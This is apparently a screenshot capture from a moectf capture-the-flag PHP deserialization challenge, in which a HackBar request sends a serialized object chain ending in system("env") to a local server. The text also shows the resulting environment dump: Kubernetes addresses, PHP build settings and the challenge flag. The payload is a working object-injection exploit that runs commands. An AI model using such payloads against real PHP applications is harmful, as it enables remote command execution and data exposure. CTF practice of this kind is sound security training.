 127.0.0.1:51031/?data=O:8:"class000":2:{s:17:"%00class000%00payl0ad";i:1;s:7:"%00*%00what";O:8:"class001":2:{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{...
KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443 USER=www-data HOSTNAME=ret2shell-35-8025 PHP_INI_DIR=/usr/local/etc/php SHLVL=3 HOME=/home/www-data PHP_LDFLAGS=-W
O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=8.3.10 GPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC
C28D937575603EB4ABB725861C0779DC5C0A9DE4 AFD8691FDAEDF03BDF6E460563F15A9B715376CA PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-8.3.10.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-8.3.10.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html
PHP_SHA256=a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d FLAG=moectf{1t_SEeMs-thAT-yOU_kN0W_WH@t_i5-pOp-ln_PHPpPPpPp!!!4f}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:51031/?data=O:8:"class000":2:{s:17:"%00class000%00payl0ad";i:1;s:7:"%00*%00what";O:8:"class001":2:
{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:13:"%00class002%00sec";O:8:"class003":1:{s:5:"mystr";s:14:"system("env");";}}}}
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Microsoft Edge
Name Value
sec-ch-ua-mobile ?0